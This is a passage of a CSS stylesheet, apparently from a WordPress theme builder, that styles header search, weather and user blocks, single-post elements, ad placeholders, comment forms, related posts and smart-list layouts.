  background-color: #fff;
}
.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before {
  display: none;
}
.tdb_header_search .tdb-aj-search-inner {
  display: flex;
  flex-wrap: wrap;
  *zoom: 1;
}
.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb_header_search .tdb-aj-search-inner:after {
  clear: both;
}
.tdb_header_search .result-msg {
  padding: 4px 0 6px 0;
  font-family: 'Roboto', sans-serif;
  font-size: 12px;
  font-style: italic;
  background-color: #fff;
}
.tdb_header_search .result-msg a {
  color: #222;
}
.tdb_header_search .result-msg a:hover {
  color: #4db2ec;
}
.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap {
  text-align: left;
}
.tdb_header_search .td_module_wrap:hover .entry-title a {
  color: #4db2ec;
}
.tdb_header_search .tdb-aj-cur-element .entry-title a {
  color: #4db2ec;
}
.tdc-dragged .tdb-block-menu ul,
.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search,
.tdc-dragged .tdb-head-cat-list {
  visibility: hidden !important;
  opacity: 0 !important;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tdb_header_user {
  margin-bottom: 0;
  clear: none;
}
.tdb_header_user .tdb-block-inner {
  display: flex;
  align-items: center;
}
.tdb_header_user .tdb-head-usr-item {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 1;
  color: #000;
}
.tdb_header_user .tdb-head-usr-item:hover {
  color: #4db2ec;
}
.tdb_header_user .tdb-head-usr-avatar {
  position: relative;
  width: 20px;
  height: 0;
  padding-bottom: 20px;
  margin-right: 6px;
  background-size: cover;
  background-position: center center;
}
.tdb_header_user .tdb-head-usr-name {
  margin-right: 16px;
  font-weight: 700;
}
.tdb_header_user .tdb-head-usr-log {
  display: flex;
  align-items: center;
}
.tdb_header_user .tdb-head-usr-log i {
  position: relative;
  font-size: 10px;
}
.tdb_header_date {
  margin-bottom: 0;
  clear: none;
}
.tdb_header_date .tdb-block-inner {
  display: flex;
  align-items: baseline;
}
.tdb_header_date .tdb-head-date-txt {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 1;
  color: #000;
}
.tdb_header_weather {
  margin-bottom: 0;
  clear: none;
}
.tdb_header_weather .tdb-block-inner {
  display: flex;
  align-items: baseline;
}
.tdb_header_weather .td-icons {
  align-self: center;
  position: relative;
  background: none;
  margin-right: 2px;
  font-size: 18px;
}
.tdb_header_weather .td-icons:before {
  display: block;
}
.tdb_header_weather .tdb-weather-deg-wrap {
  user-select: none;
  margin-right: 6px;
}
.tdb_header_weather .tdb-weather-deg {
  font-size: 11px;
  font-weight: 600;
}
.tdb_header_weather .tdb-weather-unit {
  position: relative;
  top: -6px;
  left: 1px;
  font-size: 8px;
  font-weight: 300;
}
.tdb_header_weather .tdb-weather-city {
  font-size: 11px;
  font-weight: 500;
}
.tdb_mobile_menu,
.tdb_mobile_search {
  margin-bottom: 0;
  clear: none;
}
.tdb_mobile_menu a,
.tdb_mobile_search a {
  display: inline-block !important;
  position: relative;
  text-align: center;
  color: #4db2ec;
}
#tdc-live-iframe .tdb_mobile_menu a,
#tdc-live-iframe .tdb_mobile_search a {
  pointer-events: none;
}
.tdc-footer-template .td-main-content-wrap {
  padding-bottom: 0;
}
.tdb-dummy-data {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%);
  padding: 8px 40px 9px;
  background: rgba(0, 0, 0, 0.35);
  color: #fff;
  z-index: 100;
  opacity: 0;
  -webkit-transition: opacity 0.2s;
  transition: opacity 0.2s;
}
.tdc-element:hover .tdb-dummy-data {
  opacity: 1;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-post-meta {
  margin-bottom: 16px;
  color: #444;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  font-weight: 400;
  clear: none;
  vertical-align: middle;
  line-height: 1;
}
.tdb-post-meta span,
.tdb-post-meta i,
.tdb-post-meta time {
  vertical-align: middle;
}
.tdb_single_author,
.tdb_single_date,
.tdb_single_post_views {
  line-height: 30px;
}
.tdb_single_author a,
.tdb_single_date a,
.tdb_single_post_views a {
  vertical-align: middle;
}
.tdb_single_author .tdb-block-inner {
  display: flex;
  align-items: center;
}
.tdb_single_author .tdb-author-name-wrap {
  display: flex;
}
.tdb_single_author .tdb-author-name {
  font-weight: 700;
  margin-right: 3px;
}
.tdb_single_author .tdb-author-by {
  margin-right: 3px;
}
.tdb_single_author .tdb-author-photo img {
  display: block;
}
.tdb_single_date time {
  vertical-align: middle;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_categories {
  margin: 0 0 10px 0;
  line-height: 1;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb_single_categories a {
  pointer-events: auto;
  font-size: 10px;
  display: inline-block;
  margin: 0 5px 5px 0;
  line-height: 1;
  color: #fff;
  padding: 3px 6px 4px 6px;
  white-space: nowrap;
  position: relative;
  vertical-align: middle;
}
.tdb_single_categories a:hover .tdb-cat-bg {
  opacity: 0.9;
}
.tdb_single_categories a:hover .tdb-cat-bg:before {
  opacity: 1;
}
.tdb-category i:last-of-type {
  display: none;
}
.tdb-cat-text {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}
.tdb-cat-sep {
  font-size: 14px;
  vertical-align: middle;
  position: relative;
}
.tdb-cat-bg {
  position: absolute;
  background-color: #222;
  border: 1px solid #222;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: -1;
}
.tdb-cat-bg:before {
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: absolute;
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.tdb-cat-style2 .tdb-cat-bg {
  background-color: rgba(34, 34, 34, 0.85);
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_content {
  margin-bottom: 0;
  *zoom: 1;
  /* responsive portrait phone */
}
.tdb_single_content:before,
.tdb_single_content:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb_single_content:after {
  clear: both;
}
.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad) {
  margin-left: auto;
  margin-right: auto;
}
.tdb_single_content a {
  pointer-events: auto;
}
.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before {
  content: 'Article Top Ad' !important;
}
.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before {
  content: 'Article Inline Ad 1' !important;
}
.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before {
  content: 'Article Inline Ad 2' !important;
}
.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before {
  content: 'Article Inline Ad 3' !important;
}
.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before {
  content: 'Article Bottom Ad' !important;
}
.tdb_single_content .id_top_ad,
.tdb_single_content .id_bottom_ad {
  clear: both;
  margin-bottom: 21px;
  text-align: center;
}
.tdb_single_content .id_top_ad img,
.tdb_single_content .id_bottom_ad img {
  margin-bottom: 0;
}
.tdb_single_content .id_top_ad .adsbygoogle,
.tdb_single_content .id_bottom_ad .adsbygoogle {
  position: relative;
}
.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center {
  margin-bottom: 15px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_single_content .id_ad_content-horiz-left,
  .tdb_single_content .id_ad_content-horiz-right,
  .tdb_single_content .id_ad_content-horiz-center {
    margin: 0 auto 26px auto;
  }
}
.tdb_single_content .id_ad_content-horiz-left img,
.tdb_single_content .id_ad_content-horiz-right img,
.tdb_single_content .id_ad_content-horiz-center img {
  margin-bottom: 0;
}
.tdb_single_content .id_ad_content-horiz-center {
  text-align: center;
}
.tdb_single_content .id_ad_content-horiz-center img {
  margin-right: auto;
  margin-left: auto;
}
.tdb_single_content .id_ad_content-horiz-left {
  float: left;
  margin-top: 9px;
  margin-right: 21px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_single_content .id_ad_content-horiz-left {
    margin-right: 0;
  }
}
.tdb_single_content .id_ad_content-horiz-right {
  float: right;
  margin-top: 6px;
  margin-left: 21px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_single_content .id_ad_content-horiz-right {
    margin-left: 0;
  }
}
@media (max-width: 767px) {
  .tdb_single_content .td-a-ad {
    float: none;
    text-align: center;
  }
  .tdb_single_content .td-a-ad img {
    margin-right: auto;
    margin-left: auto;
  }
}
.tdb_single_content .tdc-a-ad {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_single_content .tdc-a-ad {
    float: none;
  }
}
.tdb_single_content .tdc-a-ad .tdc-placeholder-title {
  width: 300px;
  height: 250px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-single-title {
  margin-bottom: 7px;
}
.tdb-single-title .tdb-title-text {
  font-size: 41px;
  line-height: 50px;
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_subtitle {
  margin-bottom: 14px;
}
.tdb_single_subtitle p {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 16px;
  font-style: italic;
  font-weight: 300;
  line-height: 24px;
  margin-bottom: 0;
  color: #999;
}
.tdb_single_subtitle.tdb-content-horiz-center {
  text-align: center;
}
.tdb_single_subtitle.tdb-content-horiz-right {
  text-align: right;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_featured_image,
.tdb_single_bg_featured_image {
  margin-bottom: 26px;
}
.tdb_single_featured_image.tdb-sfi-stretch {
  opacity: 0;
}
.tdb_single_featured_image.tdb-sfi-stretch,
.tdb_single_featured_image .tdb-block-inner {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.tdb_single_featured_image img {
  display: block;
  width: 100%;
}
.tdb_single_featured_image video {
  max-width: 100%;
}
.tdb_single_featured_image .tdb-caption-text {
  z-index: 1;
  text-align: left;
  font-size: 11px;
  font-style: italic;
  font-weight: normal;
  line-height: 17px;
  color: #444;
}
.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text {
  text-align: center;
}
.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text {
  text-align: right;
}
.tdb_single_bg_featured_image {
  overflow: hidden;
}
.tdb-featured-image-bg,
.tdb-no-featured-img {
  background-color: #f1f1f1;
}
.tdb-featured-image-bg {
  background-position: center center;
}
.tdb-no-featured-img {
  width: 100%;
  height: 500px;
}
.tdb-no-featured-audio {
  height: 59px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_source,
.tdb_single_via,
.tdb_single_tags {
  margin-bottom: 2px;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
}
.tdb_single_source span,
.tdb_single_via span,
.tdb_single_tags span,
.tdb_single_source a,
.tdb_single_via a,
.tdb_single_tags a {
  font-size: 11px;
}
.tdb_single_source span,
.tdb_single_via span,
.tdb_single_tags span {
  text-transform: uppercase;
}
.tdb_single_source a:hover,
.tdb_single_via a:hover,
.tdb_single_tags a:hover {
  background-color: #4db2ec;
  border-color: #4db2ec;
  color: #fff;
}
.tdb_single_tags ul {
  display: inline-block;
  margin: 0;
  list-style-type: none;
  font-size: 0;
}
.tdb_single_tags li {
  display: inline-block;
  margin-left: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-author-box .tdb-author-photo,
.tdb-author-box .tdb-author-info {
  display: table-cell;
  vertical-align: top;
}
.tdb-author-box .tdb-author-photo img {
  display: block;
}
.tdb-author-box .tdb-author-counters span {
  display: inline-block;
  background-color: #222;
  margin: 0 10px 0 0;
  padding: 5px 10px 4px;
  font-family: 'Roboto', sans-serif;
  font-size: 11px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
}
.tdb-author-box .tdb-author-name,
.tdb-author-box .tdb-author-url {
  display: block;
}
.tdb-author-box .tdb-author-name {
  margin: 7px 0 8px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 15px;
  line-height: 21px;
  font-weight: 700;
  color: #222;
}
.tdb-author-box .tdb-author-name:hover {
  color: #4db2ec;
}
.tdb-author-box .tdb-author-url {
  margin-bottom: 6px;
  font-size: 11px;
  font-style: italic;
  line-height: 21px;
  color: #444;
}
.tdb-author-box .tdb-author-url:hover {
  color: #4db2ec;
}
.tdb-author-box .tdb-author-descr {
  font-size: 12px;
}
.tdb-author-box .tdb-author-social {
  margin-top: 4px;
}
.tdb-author-box .tdb-social-item {
  position: relative;
  display: inline-block;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
  text-align: center;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
}
.tdb-author-box .tdb-social-item:last-child {
  margin-right: 0 !important;
}
.tdb-author-box .tdb-social-item i {
  color: #000;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.tdb-author-box .tdb-social-item:hover i {
  color: #000;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_comments_count {
  line-height: 30px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_comments .comments {
  margin-bottom: 0;
}
.tdb_single_comments input[type=text] {
  min-height: 34px;
  height: auto;
}
.tdb_single_comments .form-submit {
  margin-bottom: 0;
}
.tdb_single_comments .comment-respond:last-child {
  margin-bottom: 0;
}
/* responsive portrait phone */
@media (min-width: 767px) {
  .tdb-comm-layout2 form,
  .tdb-comm-layout4 form {
    margin: 0 -10px;
  }
  .tdb-comm-layout2 .logged-in-as,
  .tdb-comm-layout4 .logged-in-as,
  .tdb-comm-layout2 .comment-form-input-wrap,
  .tdb-comm-layout4 .comment-form-input-wrap,
  .tdb-comm-layout2 .form-submit,
  .tdb-comm-layout4 .form-submit,
  .tdb-comm-layout2 .comment-respond p,
  .tdb-comm-layout4 .comment-respond p {
    padding: 0 10px;
  }
  .tdb-comm-layout2 .td-form-author,
  .tdb-comm-layout4 .td-form-author,
  .tdb-comm-layout2 .td-form-email,
  .tdb-comm-layout4 .td-form-email {
    float: left;
    width: 33.3333%;
  }
  .tdb-comm-layout2 .td-form-url {
    width: 33.3333%;
  }
  .tdb-comm-layout2 .td-form-url {
    float: left;
  }
  .tdb-comm-layout4 .td-form-author,
  .tdb-comm-layout4 .td-form-email {
    width: 50%;
  }
}
.tdb-comm-layout3,
.tdb-comm-layout5 {
  /* responsive portrait phone */
}
.tdb-comm-layout3 form,
.tdb-comm-layout5 form {
  display: flex;
  flex-wrap: wrap;
}
.tdb-comm-layout3 .td-form-comment,
.tdb-comm-layout5 .td-form-comment,
.tdb-comm-layout3 .form-submit,
.tdb-comm-layout5 .form-submit {
  flex: 0 0 100%;
  order: 1;
}
@media (min-width: 767px) {
  .tdb-comm-layout3 .td-form-author,
  .tdb-comm-layout5 .td-form-author {
    margin-right: 2%;
  }
}
.tdb-comm-layout3 {
  /* responsive portrait phone */
}
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url {
  flex: 0 0 32%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb-comm-layout3 .td-form-author,
  .tdb-comm-layout3 .td-form-email,
  .tdb-comm-layout3 .td-form-url {
    flex: 0 0 100%;
  }
}
@media (min-width: 767px) {
  .tdb-comm-layout3 .td-form-email {
    margin-right: 2%;
  }
}
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email {
  flex: 0 0 49%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb-comm-layout5 .td-form-author,
  .tdb-comm-layout5 .td-form-email {
    flex: 0 0 100%;
  }
}
.tdb-comm-layout5 .td-form-url {
  flex: 0 0 100%;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_next_prev {
  *zoom: 1;
}
.tdb_single_next_prev:before,
.tdb_single_next_prev:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb_single_next_prev:after {
  clear: both;
}
.tdb-next-post {
  font-family: 'Roboto', sans-serif;
  width: 48%;
  float: left;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  min-height: 1px;
  line-height: 1;
}
.tdb-next-post span {
  display: block;
  font-size: 12px;
  color: #c1c1c1;
  margin-bottom: 7px;
}
.tdb-next-post a {
  font-size: 15px;
  color: #222;
  line-height: 21px;
  -webkit-transition: color 0.5s ease;
  transition: color 0.5s ease;
}
.tdb-post-next {
  margin-left: 2%;
  text-align: right;
}
.tdb-post-prev {
  margin-right: 2%;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_post_share {
  margin-bottom: 23px;
}
.tdb-share-classic {
  position: relative;
  height: 20px;
  margin-bottom: 15px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-single-related-posts {
  display: inline-block;
  width: 100%;
  padding-bottom: 0;
  overflow: visible;
}
.tdb-single-related-posts .tdb-block-inner:after,
.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after {
  content: '';
  display: table;
  clear: both;
}
.tdb-single-related-posts .td-module-container {
  display: flex;
  flex-direction: column;
  position: relative;
}
.tdb-single-related-posts .td-module-container:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
.tdb-single-related-posts .td-image-wrap {
  display: block;
  position: relative;
  padding-bottom: 70%;
}
.tdb-single-related-posts .td-image-container {
  position: relative;
  flex: 0 0 100%;
  width: 100%;
  height: 100%;
}
.tdb-single-related-posts .td-module-thumb {
  margin-bottom: 0;
}
.tdb-single-related-posts .td-module-meta-info {
  padding: 7px 0 0 0;
  margin-bottom: 0;
  z-index: 1;
  border: 0 solid #eaeaea;
}
.tdb-single-related-posts .tdb-author-photo {
  display: inline-block;
}
.tdb-single-related-posts .tdb-author-photo,
.tdb-single-related-posts .tdb-author-photo img {
  vertical-align: middle;
}
.tdb-single-related-posts .td-post-author-name,
.tdb-single-related-posts .td-post-date,
.tdb-single-related-posts .td-module-comments {
  vertical-align: text-top;
}
.tdb-single-related-posts .entry-review-stars {
  margin-left: 6px;
  vertical-align: text-bottom;
}
.tdb-single-related-posts .td-author-photo {
  display: inline-block;
  vertical-align: middle;
}
.tdb-single-related-posts .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  background-size: cover;
  background-position: center center;
}
.tdb-single-related-posts .td-category-pos-image .td-post-category,
.tdb-single-related-posts .td-post-vid-time {
  position: absolute;
  z-index: 2;
  bottom: 0;
}
.tdb-single-related-posts .td-category-pos-image .td-post-category {
  left: 0;
}
.tdb-single-related-posts .td-post-vid-time {
  right: 0;
  background-color: #000;
  padding: 3px 6px 4px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 10px;
  font-weight: 600;
  line-height: 1;
  color: #fff;
}
.tdb-single-related-posts .td-module-title {
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
  font-size: 13px;
  line-height: 20px;
  margin: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb-single-related-posts .td-module-title {
    font-size: 17px;
    line-height: 23px;
  }
}
.tdb-single-related-posts .td-excerpt {
  margin: 20px 0 0;
  line-height: 21px;
}
.tdb-single-related-posts .td-read-more,
.tdb-single-related-posts .td-next-prev-wrap {
  margin: 20px 0 0;
}
.tdb-single-related-posts div.tdb-block-inner:after {
  content: '' !important;
  padding: 0;
  border: none;
}
.tdb-single-related-posts .td-next-prev-wrap a {
  width: auto;
  height: auto;
  min-width: 25px;
  min-height: 25px;
}
.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active {
  pointer-events: none;
}
/* ------------------------------- */
/* ------------------------------- */
.tdc-elements .td-post-sm .tdb-item {
  position: relative;
}
.tdc-elements .td-post-sm .td-spot-id-sm_ad .tdc-placeholder-title:before {
  content: 'Smart List Ad' !important;
}
.tdb_single_smartlist {
  margin-bottom: 0;
}
.tdb_single_smartlist .td-a-ad {
  clear: both;
  text-align: center;
}
.tdb_single_smartlist .td-a-ad > div {
  margin-top: 0;
}
.tdb_single_smartlist .td-a-ad img {
  margin: 0;
  width: 100%;
}
.tdb_single_smartlist .td-a-ad .adsbygoogle {
  margin-top: 0;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.tdb_single_smartlist .td-spot-id-sm_ad .td-adspot-title {
  display: block;
}
.tdb_single_smartlist .td-spot-id-sm_ad .tdc-placeholder-title:before {
  content: 'AD Placeholder';
}
.tdb-number-and-title {
  width: 100%;
}
.tdb-number-and-title h2 {
  margin: 0;
}
.tdb-sml-current-item-nr span {
  display: block;
  background-color: #222;
  font-weight: 700;
  text-align: center;
  color: #fff;
}
.tdb-sml-current-item-title {
  font-weight: 700;
}
.tdb-slide-smart-list-figure img {
  display: inline-block;
  vertical-align: top;
}
.tdb-sml-caption {
  font-family: Verdana, Geneva, sans-serif;
  font-style: italic;
  font-size: 11px;
  line-height: 17px;
  margin-top: 5px;
  margin-bottom: 21px;
}
.tdb-sml-description {
  display: block;
}
.tdb_smart_list_1 .tdb-sml-current-item-nr,
.tdb_smart_list_2 .tdb-sml-current-item-nr,
.tdb_smart_list_4 .tdb-sml-current-item-nr,
.tdb_smart_list_1 .tdb-sml-current-item-title,
.tdb_smart_list_2 .tdb-sml-current-item-title,
.tdb_smart_list_4 .tdb-sml-current-item-title {
  display: table-cell;
}
.tdb_smart_list_1 .tdb-sml-current-item-title,
.tdb_smart_list_2 .tdb-sml-current-item-title,
.tdb_smart_list_4 .tdb-sml-current-item-title {
  vertical-align: middle;
}
.tdb_smart_list_1 {
  margin-top: 38px;
}
.tdb_smart_list_1 .tdb-item {
  margin-bottom: 53px;
}
.tdb_smart_list_1 .tdb-number-and-title {
  margin-bottom: 21px;
  position: relative;
}
.tdb_smart_list_1 h2 {
  margin: 2px 0 0;
}
.tdb_smart_list_1 .tdb-sml-current-item-nr span {
  min-width: 37px;
  min-height: 37px;
  font-size: 22px;
  line-height: 37px;
}
.tdb_smart_list_1 .tdb-sml-current-item-title {
  width: 100%;
  padding-left: 19px;
  font-size: 22px;
  line-height: 26px;
}
.tdb_smart_list_2 {
  /* responsive portrait phone */
  /* responsive tablet + desktop */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_2 {
    text-align: center;
  }
}
.tdb_smart_list_2 .tdb-item {
  width: 100%;
  padding: 30px 0;
  border-bottom: 1px solid #ededed;
  /* responsive tablet + desktop */
}
.tdb_smart_list_2 .tdb-item:first-child {
  padding-top: 9px;
}
.tdb_smart_list_2 .tdb-item:last-of-type {
  border-bottom: none;
}
@media (min-width: 767px) {
  .tdb_smart_list_2 .tdb-item {
    display: flex;
  }
}
@media (min-width: 767px) {
  .tdb_smart_list_2 .tdb-sml-info,
  .tdb_smart_list_2 .tdb-sml-figure {
    display: table-cell;
  }
  .tdb_smart_list_2 .tdb-sml-info {
    flex: 1;
    padding-right: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_smart_list_2 h2 {
    display: inline-block;
  }
}
.tdb_smart_list_2 .tdb-sml-current-item-nr span {
  font-size: 18px;
  min-width: 32px;
  min-height: 32px;
  line-height: 32px;
}
.tdb_smart_list_2 .tdb-sml-current-item-title {
  font-size: 18px;
  line-height: 24px;
  padding-left: 14px;
}
.tdb_smart_list_2 .tdb-sml-figure {
  vertical-align: top;
  width: 150px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_2 .tdb-sml-figure {
    display: inline-block;
  }
}
.tdb_smart_list_2 .tdb-sml-caption {
  line-height: 14px;
  margin-bottom: 0;
}
.tdb_smart_list_2 .tdb-sml-description {
  margin-top: 11px;
}
@-moz-document url-prefix() {
  .tdb_smart_list_2 .td-sml-current-item-nr {
    line-height: 32px;
  }
}
.tdb_smart_list_3 {
  margin-top: 38px;
}
.tdb_smart_list_3 .tdb-item {
  margin-bottom: 53px;
}
.tdb_smart_list_3 .tdb-sml-figure {
  position: relative;
}
.tdb_smart_list_3 .tdb-slide-smart-list-figure {
  position: relative;
}
.tdb_smart_list_3 figcaption div:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  display: block;
  height: 150%;
  width: 100%;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.9)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
  /* Chrome10+,Safari5.1+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
  z-index: -1;
}
.tdb_smart_list_3 figcaption div:empty {
  display: none;
}
.tdb_smart_list_3 .tdb-sml-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: right;
  color: #fff;
  margin-bottom: 0;
  padding: 12px 16px;
  z-index: 1;
}
.tdb_smart_list_3 .tdb-sml-current-item-nr {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}
.tdb_smart_list_3 .tdb-sml-current-item-nr span {
  background-color: rgba(0, 0, 0, 0.8);
  min-width: 44px;
  min-height: 44px;
  font-family: 'Roboto', sans-serif;
  font-size: 26px;
  line-height: 44px;
}
.tdb_smart_list_3 h2 {
  margin: 0;
}
.tdb_smart_list_3 .tdb-number-and-title {
  margin-bottom: 6px;
  margin-top: 17px;
}
.tdb_smart_list_3 .tdb-sml-current-item-title {
  font-weight: 700;
  font-size: 22px;
  line-height: 26px;
}
.tdb_smart_list_3 .tdb-sml-description {
  margin-top: 0;
}
.tdb_smart_list_4 .td-a-ad > div,
.tdb_smart_list_6 .td-a-ad > div {
  margin-bottom: 16px;
}
.tdb_smart_list_4 .td-a-ad .adsbygoogle,
.tdb_smart_list_6 .td-a-ad .adsbygoogle {
  margin-bottom: 16px;
}
.tdb_smart_list_4 .td-spot-id-sm_ad .tdc-placeholder-title,
.tdb_smart_list_6 .td-spot-id-sm_ad .tdc-placeholder-title {
  margin-bottom: 16px;
}
.tdb_smart_list_4 {
  margin-top: 38px;
  position: relative;
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_4 {
    margin-top: 20px;
  }
}
.tdb_smart_list_4 h2 {
  margin: 2px 0 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_4 h2 {
    text-align: center;
    margin: 0;
  }
}
.tdb_smart_list_4 .tdb-number-and-title {
  margin-bottom: 21px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_4 .tdb-number-and-title {
    margin-bottom: 10px;
  }
}
@media (max-width: 767px) {
  .tdb_smart_list_4 .tdb-sml-current-item-nr,
  .tdb_smart_list_4 .tdb-sml-current-item-title {
    display: inline-block;
  }
  .tdb_smart_list_4 .tdb-sml-current-item-title {
    width: 100%;
  }
}
.tdb_smart_list_4 .tdb-sml-current-item-nr span {
  min-width: 37px;
  min-height: 37px;
  font-size: 22px;
  line-height: 37px;
}
.tdb_smart_list_4 .tdb-sml-current-item-title {
  margin-top: 5px;
  padding-left: 19px;
  font-size: 22px;
  line-height: 26px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_4 .tdb-sml-current-item-title {
    margin-top: 10px;
    padding-left: 0;
  }
}
.tdb_smart_list_4 .tdb-slide-smart-list-figure {
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.tdb_smart_list_4 .tdb-slide-smart-list-figure img {
  width: 100%;
}
.tdb_smart_list_4 .tdb-sml-description {
  margin-top: 0;
}
.tdb_smart_list_4 .td-smart-list-pagination {
  margin-top: 26px;
}
.tdb_smart_list_5 {
  margin-top: 38px;
  position: relative;
  /* responsive portrait phone */
  /* responsive tablet + desktop */
}
@media (max-width: 767px) {
  .tdb_smart_list_5 {
    margin-top: 20px;
  }
}
.tdb_smart_list_5 .td-a-ad > div {
  margin-bottom: 26px;
}
.tdb_smart_list_5 .td-a-ad .adsbygoogle {
  margin-bottom: 21px;
}
.tdb_smart_list_5 .td-spot-id-sm_ad .tdc-placeholder-title {
  margin-bottom: 26px;
}
.tdb_smart_list_5 .tdb-item .tdb-smart-list-pagination {
  position: relative;
  display: inline-block;
  margin-bottom: 26px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_5 .tdb-item .tdb-smart-list-pagination {
    margin-bottom: 0;
  }
}
.tdb_smart_list_5 .tdb-sml-head {
  position: relative;
}
.tdb_smart_list_5 h2 {
  margin-top: 0;
  margin-bottom: 18px;
  padding: 0 120px;
  min-height: 42px;
  text-align: center;
  line-height: 1;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_5 h2 {
    margin-bottom: 0;
    padding: 0;
    min-height: 0;
  }
}
.tdb_smart_list_5 .tdb-sml-current-item-title {
  display: inline-block;
  margin-top: 6px;
  margin-bottom: 8px;
  width: 100%;
  font-size: 22px;
  line-height: 28px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_smart_list_5 .tdb-sml-current-item-title {
    margin-top: 10px;
    line-height: 24px;
    font-size: 19px;
  }
}
@media (max-width: 767px) {
  .tdb_smart_list_5 .tdb-sml-current-item-title {
    margin-top: 10px;
    text-align: left;
    line-height: 30px;
    font-weight: 500;
